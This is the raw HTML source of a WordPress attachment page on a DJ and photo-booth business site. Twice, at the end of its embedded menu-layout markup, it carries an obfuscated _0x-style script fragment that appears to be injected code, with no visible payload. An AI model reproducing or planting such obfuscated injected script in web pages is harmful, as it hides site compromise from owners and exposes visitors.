id=\"et_pb_signup_email\" class=\"input\" type=\"text\" placeholder=\"Email\" name=\"et_pb_signup_email\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_button_wrap\">\n\t\t\t\t\t\t<a class=\"et_pb_newsletter_button et_pb_button\" href=\"#\" data-icon=\"\">\n\t\t\t\t\t\t\t<span class=\"et_subscribe_loader\"><\/span>\n\t\t\t\t\t\t\t<span class=\"et_pb_newsletter_button_text\">Create Account<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<input type=\"hidden\" value=\"mailchimp\" name=\"et_pb_signup_provider\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"null\" name=\"et_pb_signup_list_id\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"\" name=\"et_pb_signup_account_name\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"true\" name=\"et_pb_signup_ip_address\" \/><input type=\"hidden\" value=\"e0892b2664b8a4b6538dcf203167126e\" name=\"et_pb_signup_checksum\" \/>\n\t\t\t\t\t<\/form>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #2C3653;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_5\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-03.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-197\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Send Money Instantly<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_2 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-02.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-198\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Purchase Protection<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_3 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-01.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-199\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Innovative security<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_4 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"362":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=362\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_3 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_6\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<a href=\"\/\"><span class=\"et_pb_image_wrap \"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png 373w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo-300x228.png 300w\" sizes=\"(max-width: 373px) 100vw, 373px\" class=\"wp-image-203\" \/><\/span><\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_4 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_7 et_pb_gutters2\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_9 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_10 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<span class=\"et_pb_image_wrap has-box-shadow-overlay\"><div class=\"box-shadow-overlay\"><\/div><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg 800w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-300x150.jpg 300w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-768x384.jpg 768w\" sizes=\"(max-width: 800px) 100vw, 800px\" class=\"wp-image-204\" \/><\/span>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3>Latest Blog Post<\/h3>\r\nLorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur tincidunt mollis ante non volutpat. Nam consequat diam nec leo rutrum tempus. Nulla accumsan eros nec sem tempus scelerisque. Morbi tincidunt risus magna, posuere lobortis felis.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_5_wrapper  et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light\" href=\"\">Read More<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_2\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.menu a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.menu a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #90e08c;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/mhmm/js/mhmm-menu-layout.min.js?ver=2.1.19" id="mhmm-menu-layout-js"></script>
<link rel="https://api.w.org/" href="https://tommyentertainment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tommyentertainment.com/wp-json/wp/v2/media/1154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tommyentertainment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tommyentertainment.com/?p=1154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F1568495204987%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F1568495204987%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1751403257" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-deferred-1154-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/1154/et-core-unified-cpt-deferred-1154.min.css?ver=1751602120" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1154 attachmentid-1154 attachment-jpeg wp-theme-Divi  using-mhmm et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(989) 513-0087</span>
				
									<a href="mailto:tommy@tommyt.org"><span id="et-info-email">tommy@tommyt.org</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://tommyentertainment.com/log-in/">Log In</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://tommyentertainment.com/">
						<img src="https://tommyentertainment.com/wp-content/uploads/2019/12/Tommy-Entertainment-Logo-Interactive-Mirror-DJ.png" width="505" height="397" alt="Tommy Entertainment" id="logo" data-height-percentage="92" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97"><a href="https://tommyentertainment.com/">Home</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://booking.tommyentertainment.com">BOOK ONLINE</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://tommyentertainment.com/about/">About</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1495"><a href="#">DJ Services</a>
	<ul class="sub-menu">
		<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://tommyentertainment.com/dj-services/">DJ Services</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://tommyentertainment.com/dj-trivia-2/">DJ Trivia</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://tommyentertainment.com/dj-bingo/">DJ Bingo</a></li>
	</ul>
</li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://tommyentertainment.com/photo-booths/">Photo Booths</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://tommyentertainment.com/photo-backdrops/">Photo Backdrops</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://tommyentertainment.com/packages/">Packages</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1175"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://tommyentertainment.com/corporate/">Corporate</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://tommyentertainment.com/special-occasions/">Special Occasions</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://tommyentertainment.com/weddings/">Weddings</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a target="_blank" href="https://thedavincimirror.com/">The Da Vinci Mirror</a></li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1266"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://tommyentertainment.com/gallery/">Gallery</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://tommyentertainment.com/event-galleries/">Event Galleries</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://tommyentertainment.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://tommyentertainment.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1154" class="et_pb_post post-1154 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">1568495204987</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://tommyentertainment.com/author/waterstreetdevteam/" title="Posts by WaterStreetDevTeam" rel="author">WaterStreetDevTeam</a></span> | <span class="published">Sep 19, 2019</span></p><img src="https://tommyentertainment.com/wp-content/uploads/2019/09/1568495204987-234715_1080x675.jpg" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://tommyentertainment.com/wp-content/uploads/2019/09/1568495204987.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://tommyentertainment.com/wp-content/uploads/2019/09/1568495204987-300x200.jpg" class="attachment-medium size-medium" alt="" /></a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tommyentertainment.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/">WordPress Resources at SiteGround</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/#comment-1">WordPress Resources at SiteGround</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://tommyentertainment.com/2018/08/'>August 2018</a></li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tommyentertainment.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://tommyentertainment.com/wp-login.php">Log in</a></li>
			<li><a href="https://tommyentertainment.com/feed/">Entries feed</a></li>
			<li><a href="https://tommyentertainment.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/tommyentertainment/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/tommyt_74/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2025 Tommy Entertainment. All Rights Reserved. | Site managed by <a href="https://guellomarketing.com/">Guello Marketing</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/tommyentertainment.com\/wp-content\/et-cache\/1154\/et-divi-dynamic-1154-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SVG4JWVH2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SVG4JWVH2D');
</script><script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/js/divi-stop-stacking.min.js?ver=6.8.3" id="divi-stop-stacking-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"85c670d278","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5d28bd963f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1154","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
